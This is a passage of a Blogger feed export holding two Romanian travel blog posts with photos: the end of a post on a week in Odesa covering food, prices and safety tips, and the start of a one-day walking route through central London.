\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSnuuqdm-IoxtX_VrN8deqJDaa0sCsRkbK7w1pb8bKznmZ1KD_NOyavuBHqysRpBOxnIc4gdLijUgC45V_uOun6WBqRpK9ZAffn7DYPuSRCWuhi-1ACBTpDzY4QXP4RJopbgjRxLwOKgeG\/s1600\/IMG_20180529_174527.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSnuuqdm-IoxtX_VrN8deqJDaa0sCsRkbK7w1pb8bKznmZ1KD_NOyavuBHqysRpBOxnIc4gdLijUgC45V_uOun6WBqRpK9ZAffn7DYPuSRCWuhi-1ACBTpDzY4QXP4RJopbgjRxLwOKgeG\/s640\/IMG_20180529_174527.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz2FfpEmLiYsWVmjHRbEoq4UrZBSLvCGeHHeFG8t2Xs_ScIpcsxQoS2wbSVJUPbwz2mxeYe5JytUYWHTgze7REovGUO9GUw_4S1GX6ak7FSi8cf5aX8moGKqArwSY21uT6-FwnNjpqp8dt\/s1600\/IMG_20180601_134417.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz2FfpEmLiYsWVmjHRbEoq4UrZBSLvCGeHHeFG8t2Xs_ScIpcsxQoS2wbSVJUPbwz2mxeYe5JytUYWHTgze7REovGUO9GUw_4S1GX6ak7FSi8cf5aX8moGKqArwSY21uT6-FwnNjpqp8dt\/s640\/IMG_20180601_134417.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qLNs1DKI7_xWBdP0ssenBFrl1m9Pfew0xHU1TLikNipjN6F_GzoW68kjko-kCgpJzicHx9zJjT4Ru1QPBQTDIZspe0aJTBEIMUsy90VK752_alj4DRnEUvwPepWhxxCtMVY1N8jrRdkF\/s1600\/IMG_20180601_140242.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qLNs1DKI7_xWBdP0ssenBFrl1m9Pfew0xHU1TLikNipjN6F_GzoW68kjko-kCgpJzicHx9zJjT4Ru1QPBQTDIZspe0aJTBEIMUsy90VK752_alj4DRnEUvwPepWhxxCtMVY1N8jrRdkF\/s640\/IMG_20180601_140242.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EMâncarea, prețurile.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMâncăm de trei ori pe zi la restaurant, ne facem de cap, cum se spune, pentru că prețurile sunt mici și ne putem permite aproape orice. Mergem la restaurante cu specific local, unde carnea și garniturile de cartofi sau varză călită sunt servite cu dărnicie, dar și la georgieni, pentru care avem o slăbiciune încă de la excursia din Rusia, unde ne desfătăm cu rulouri de vânătă cu creme de brânză sau alune, \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ekhinkali\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, niște dumplings din aluat, umpluți cu carne, brânză, ciuperci, piure și orice altceva îți trece prin minte, care se mănâncă cu mâna, și există și în varianta dulce sau\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Echurchkhela\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, un desert foarte puțin dulce, făcut din must, nuci și făină. După plajă, ne oprim la o terasă cu vedere la mare, unde stăm la o cafea și la o porție de icre. Viața e frumoasă, prețurile la fel (o masă pe o terasă în grădina centrală constă cam 20 de lei, un cappucino bun, luat de pe stradă, 3), cu condiția să nu ai nevoie de ceva de îmbrăcat pentru că, aici, există doar două categorii de magazine - cele de firmă și lux, unde hainele sunt mai scumpe decât în România și clar mai scumpe decât în Occident, și piața, unde nu ne aventurăm, de data aceasta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJ02osGyShPik0Wfj3In7C-B6-CxeoTJG7aWb8OIYwX6bOe4Ov6iCbEOZIIMl9le9ZCqmOwiJVQalB5NZ7xhT8GZKG4qLAHJfPjupv4vBBHzJsLtUZDNqgCXE1DbHN3SqDIyIW6QPrZHd\/s1600\/IMG_20180528_141724.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJ02osGyShPik0Wfj3In7C-B6-CxeoTJG7aWb8OIYwX6bOe4Ov6iCbEOZIIMl9le9ZCqmOwiJVQalB5NZ7xhT8GZKG4qLAHJfPjupv4vBBHzJsLtUZDNqgCXE1DbHN3SqDIyIW6QPrZHd\/s640\/IMG_20180528_141724.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnrz287i05Uu5632GA_OagzmKOGip-T4ZyahfPfj-OT7BELoQbJl66-z2NjzNIRGVN2CDDBmkkA8-XS7SY-1anWoGH7qvkU_dntE1mZM3brOOqdM690nfYp0tqaolUt2yznVTOUhnvAu4H\/s1600\/IMG_20180530_141209.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnrz287i05Uu5632GA_OagzmKOGip-T4ZyahfPfj-OT7BELoQbJl66-z2NjzNIRGVN2CDDBmkkA8-XS7SY-1anWoGH7qvkU_dntE1mZM3brOOqdM690nfYp0tqaolUt2yznVTOUhnvAu4H\/s640\/IMG_20180530_141209.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOEPkYKxny1THDJ0Oz2v15dMDWBnY8LFGjieNmOcCBvCdK0_dsUVm41zTOHt4ooywt03gY99JNscBAxli4AuJ_YkrZYT3sd8CjKN3nJ15xfquJdW8aNMirxmWFpNiBLi5yLAV0svdNt166\/s1600\/IMG_20180530_215727.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOEPkYKxny1THDJ0Oz2v15dMDWBnY8LFGjieNmOcCBvCdK0_dsUVm41zTOHt4ooywt03gY99JNscBAxli4AuJ_YkrZYT3sd8CjKN3nJ15xfquJdW8aNMirxmWFpNiBLi5yLAV0svdNt166\/s640\/IMG_20180530_215727.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgb1btXtvRAamS3tWvyTvy9Hrga2nqOADPiqB9hRDc0lQ2_8WO8-P3AcdHrOHnzZ0aixqVHrYQhYDBM4j-PHxngXjvPI0XFyXP9BvcWVbP_5sgCpw0iLChTMVTjzksiM6TNs8v6nThQ4kv\/s1600\/IMG_20180601_162103.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgb1btXtvRAamS3tWvyTvy9Hrga2nqOADPiqB9hRDc0lQ2_8WO8-P3AcdHrOHnzZ0aixqVHrYQhYDBM4j-PHxngXjvPI0XFyXP9BvcWVbP_5sgCpw0iLChTMVTjzksiM6TNs8v6nThQ4kv\/s640\/IMG_20180601_162103.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgak6L4NuRICkftc2lIp9c2CGTKJAsbvkGv4vDJp5uNsB0Ylw2krY1NBPXoApi0LudqrLeqmz8gBuR8_UGeW_rNKv-J6fwgk097VfkpYsXFPdeep4i_ppzmCsPNy61Bbks7TFMFaF9DxQVC\/s1600\/IMG_20180601_162116.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgak6L4NuRICkftc2lIp9c2CGTKJAsbvkGv4vDJp5uNsB0Ylw2krY1NBPXoApi0LudqrLeqmz8gBuR8_UGeW_rNKv-J6fwgk097VfkpYsXFPdeep4i_ppzmCsPNy61Bbks7TFMFaF9DxQVC\/s640\/IMG_20180601_162116.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDwoJ_CFsi9f1IRTGP4-xbxth-qphoI34LmnxMX4hAbEYXw3IaASx2mI34AsgJeXLATExCL1QB9a0g1bdFsCqaoZo9sn8pEVB0CBn1KBvbv1dV4UH6ltUzW2w2XtJfGmLGyv_U-6FSayWa\/s1600\/IMG_20180601_172056.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDwoJ_CFsi9f1IRTGP4-xbxth-qphoI34LmnxMX4hAbEYXw3IaASx2mI34AsgJeXLATExCL1QB9a0g1bdFsCqaoZo9sn8pEVB0CBn1KBvbv1dV4UH6ltUzW2w2XtJfGmLGyv_U-6FSayWa\/s640\/IMG_20180601_172056.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EConcluzii\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOdesa merită văzută, fie și doar pentru o săptâmână liniștită la plajă. E un oraș suficient de mare încât să nu te plictisești, suficient de mic încât să nu te simți copleșit de povara obligațiilor turistice, și să îți sfârșești vacanța mai obosit și alergat decât ai plecat. Mai mult decât atât, este relativ aproape de România cu mașina iar, din toamnă, se va putea zbura, cu Taromul, direct până acolo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDeși precauțiile sunt necesare - străzile mai puțin centrale, spre exemplu, sunt cufundate seara în beznă iar Arcadia, unde nu am ajuns, este descrisă de mulți ca un paradis al hoților și al tâlharilor, orașul nu este nici pe departe atât de periculos precum mi-l imaginam când am ajuns pentru prima oară în el. Învățați un pic din alfabetul chirilic, suficient cât să vă descurcați să citiți numele străzilor și meniurile, cumpărați-vă un bilet de avion și... distracție plăcută!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/5258162033240223537\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/06\/o-saptamana-in-odesa.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/5258162033240223537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/5258162033240223537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/06\/o-saptamana-in-odesa.html","title":"O săptămână în Odesa"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDBTv257i7EV3NsmlK_vuAyxBfvluEVuaZpl5ZlHOp0odFxNW1jiiUIG7RSW-L_ltdSY75uJGqYbkrNayVR4BR-dmS60gVXNhV4N2IB3SdHPZpx89W7Mh06SKoR7gM0CFnXDKYqXNjrth\/s72-c\/IMG_20180527_201546.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-8303164932711585317"},"published":{"$t":"2018-05-22T11:31:00.000+03:00"},"updated":{"$t":"2018-05-22T12:44:41.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anglia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Londra"}],"title":{"type":"text","$t":"Cum să vezi Londra într-o zi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlfWaa463sO1J_TmTWVw3OZEWNIn6s5bAsAJ-llbmuPgsVLapl5b3TYo9CF4qpSXQZo4tw7G4bdBemXJWlYaNE5oMmT0t4DDLcCn86R9eQ5ShKEGr4ovkhHylbirL8Kp_0grj6wc8w3hF\/s1600\/IMG_20180429_123540.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlfWaa463sO1J_TmTWVw3OZEWNIn6s5bAsAJ-llbmuPgsVLapl5b3TYo9CF4qpSXQZo4tw7G4bdBemXJWlYaNE5oMmT0t4DDLcCn86R9eQ5ShKEGr4ovkhHylbirL8Kp_0grj6wc8w3hF\/s640\/IMG_20180429_123540.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDacă tot e la modă Londra și Anglia acum, după nunta regală, m-am gândit să împărtășesc și eu câteva impresii din cea mai recentă vizită acolo. Nu, nu am avut timp să ajungem la nuntă, am fost prea ocupați să vizităm, deși invitațiile ne sosiseră deja în cutia poștală din Militari 😉. Nici vremea nu ne-a ajutat prea mult, știți cum e, pe la unii strălucește soarele,\u0026nbsp; pe la alții plouă, după posibilități și buzunare. În schimb, am încercat să ne bucurăm la maxim de cele patru zile petrecute în oraș așa, ca să facem în ciudă ploii și vânturilor englezești.\u0026nbsp; Ne-am plimbat mult, ne-am mai adăpostit, din când în când într-un restaurant cochet, ne-am încălzit cu bere, cafea sau ceai cu lapte și... am rezistat, ba în unele zile am depășit și 15 kilometri de umblat alandala pe străzi. În prima zi am reușit să facem chiar\u0026nbsp;un mic maraton prin și printre zonele și clădirile cele mai cunoscute ale orașului. Știu, veți spune că e imposibil, totuși, cu o plimbare bine organizată, Londra se poate vedea într-o zi. Totul e să pornești de unde trebuie și, în mai puțin de zece kilometri bătuți cu piciorul, îți poți face o idee destul de exactă despre cum arată centrul orașului .\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m76!1m12!1m3!1d22627.08118046731!2d-0.1260966650398587!3d51.50076127701037!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m61!3e2!4m5!1s0x48760521aaebdc4d%3A0x5d364f36086cfd15!2sVictoria+Station!3m2!1d51.4952103!2d-0.1438979!4m5!1s0x487604dfc706cf41%3A0x2c7640561ee01e5!2sWestminster+Cathedral!3m2!1d51.495808999999994!2d-0.13943999999999998!4m5!1s0x487604c359914745%3A0x700da0b0ccd9ee00!2sWestminster+Abbey%2C+London%2C+UK!3m2!1d51.4994174!2d-0.1275705!4m5!1s0x487604c4ed80e753%3A0xc5e245185be41f37!2sParliament+Square!3m2!1d51.5006826!2d-0.1274981!4m5!1s0x48760520cd5b5eb5%3A0xa26abf514d902a7!2sBuckingham+Palace!3m2!1d51.501363999999995!2d-0.14189!4m5!1s0x487604c56a6cc61d%3A0x2eca1ef309dd9534!2s10+Downing+Street%2C+London%2C+UK!3m2!1d51.5033635!2d-0.12762479999999998!4m5!1s0x487604ce176ac979%3A0x42af85654e23a0b4!2sThe+National+Gallery%2C+Trafalgar+Square%2C+London%2C+UK!3m2!1d51.508928999999995!2d-0.128299!4m5!1s0x487604cb878e81b3%3A0x91f10fa364452046!2sCovent+Garden%2C+London%2C+UK!3m2!1d51.5117797!2d-0.1231911!4m5!1s0x487604aca207bc87%3A0x3a1d3501a9af5fde!2sSt.+Paul's+Cathedral!3m2!1d51.5138453!2d-0.0983506!4m5!1s0x48760349331f38dd%3A0xa8bf49dde1d56467!2sThe+Tower+Of+London%2C+London%2C+UK!3m2!1d51.508112399999995!2d-0.0759493!5e0!3m2!1sen!2sro!4v1526973807817\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENoi am început prin a coborî din tren (veneam din East Croydon) la \u003Ci\u003E\u003Cb\u003EVictoria Station\u003C\/b\u003E\u003C\/i\u003E. De acolo, se ajunge\u0026nbsp; în maxim 20 de minute, mergând pe Victoria Street și trecând pe lângă mai puțin cunoscuta \u003Ci\u003E\u003Cb\u003EWestminster Cathedral\u003C\/b\u003E\u003C\/i\u003E - catedrala catolică, la \u003Ci\u003E\u003Cb\u003EWestminster Abbey\u003C\/b\u003E\u003C\/i\u003E. \u003Ci\u003E\u003Cb\u003EPalatul Parlamentului\u003C\/b\u003E\u003C\/i\u003E și \u003Ci\u003E\u003Cb\u003EBig Ben\u003C\/b\u003E\u003C\/i\u003E (acum în reparații) sunt fix lângă, la fel și chioșcurile care vând ceai și cafea la pachet sau cântăreții la cimpoi care încearcă să recreeze specificul local în metropola care adună oameni de pe toate continentele. Nu am avut noroc cu vizitatul Westminsterului, era duminică dimineață și doar participanții la slujbă aveau voie să intre.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh73JdbEIY_nh8qS3Tkqgc4iPOl2OlyBqgplnwcUrOh2PyEnzgHmbJvnAwTjAWgRYc6LcN_EofZ30U5aJXM9bXfS44HAY73pEQGTQ2i6iNSLzT6Mfr6xpoHJei9s9-yCrYIRy4PQa27f6_-\/s1600\/IMG_20180429_112348.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh73JdbEIY_nh8qS3Tkqgc4iPOl2OlyBqgplnwcUrOh2PyEnzgHmbJvnAwTjAWgRYc6LcN_EofZ30U5aJXM9bXfS44HAY73pEQGTQ2i6iNSLzT6Mfr6xpoHJei9s9-yCrYIRy4PQa27f6_-\/s640\/IMG_20180429_112348.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiY7OGh1l643yC4N2unX15eOJu2sU965YOF5L4MCNAPWFjFm4a8gxJaY1Xsbsylzl4DBa0PI_ePzjVmJKVIW0NtqR_ksuCiSvsLxsHJLj2Lm9Rl8umK6nhVl-yB1Qim1BGfQjIRY9llZ32\/s1600\/IMG_20180429_121256.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiY7OGh1l643yC4N2unX15eOJu2sU965YOF5L4MCNAPWFjFm4a8gxJaY1Xsbsylzl4DBa0PI_ePzjVmJKVIW0NtqR_ksuCiSvsLxsHJLj2Lm9Rl8umK6nhVl-yB1Qim1BGfQjIRY9llZ32\/s640\/IMG_20180429_121256.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1eWcacrUULydpDi0pgCfdxqEBCJ255hbk0SXgmsiQjp0x-RjLoiD_OSH0B6GoG6-FH92YMouyNv_3RqJ6J133J1J10XbfkXJWzAgxolPZU_LzTFuhQlhV_e5aZTnRxRI0dCOu3gfCvoxh\/s1600\/IMG_20180429_121605.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1eWcacrUULydpDi0pgCfdxqEBCJ255hbk0SXgmsiQjp0x-RjLoiD_OSH0B6GoG6-FH92YMouyNv_3RqJ6J133J1J10XbfkXJWzAgxolPZU_LzTFuhQlhV_e5aZTnRxRI0dCOu3gfCvoxh\/s640\/IMG_20180429_121605.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWM69jMupT0y7eqqhkdpq16IgHb8gHjMW1b2y5gt7Od5VfJkiHvLjQHFe2F5BbZA62sEClXoVoO0xDQYB3i0kT6oBkDcnv1r5LnTv0BFgJ2YWpx1l_jU6HmMK4XfTb2dud-oieC2VQhhs2\/s1600\/IMG_20180429_124456.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWM69jMupT0y7eqqhkdpq16IgHb8gHjMW1b2y5gt7Od5VfJkiHvLjQHFe2F5BbZA62sEClXoVoO0xDQYB3i0kT6oBkDcnv1r5LnTv0BFgJ2YWpx1l_jU6HmMK4XfTb2dud-oieC2VQhhs2\/s640\/IMG_20180429_124456.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm pornit apoi spre palatul \u003Ci\u003E\u003Cb\u003EBuckingham\u003C\/b\u003E\u003C\/i\u003E, reședința oficială a celei mai cunoscute doamne purtătoare de pălării din lume. Aici, o mulțime nesfârșită de oameni ne-a făcut să credem că nu vom reuși să ne apropiem la mai puțin de 100 de metri de zidurile palatului și așa a și fost, dar, tocmai când ne pregăteam să plecăm, dezamăgiți, spre locuri mai libere, niște trompete ne-au oprit din drum. Ce să vezi, era 11:30 și prinsesem schimbarea gărzii regale. Ne-am bucurat și noi, vreme de câteva minute, de pompă și uniforme - evenimentul era spre sfârșit, am aflat mai apoi, schimbarea avusese deja loc în curtea palatului și, acum, 